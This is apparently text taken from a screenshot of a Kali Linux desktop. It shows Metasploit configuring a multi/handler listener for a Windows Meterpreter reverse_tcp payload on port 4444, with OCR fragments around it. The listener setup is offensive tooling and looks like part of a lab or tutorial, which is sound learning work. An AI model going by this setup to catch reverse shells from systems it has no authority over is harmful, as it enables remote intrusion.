 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh
, thread, process, none)
LHOST     1                yes       The listen address (an interface
may be specified)
LPORT     4444   2         yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
KALI LI
Visual Studi...
Firefox ESR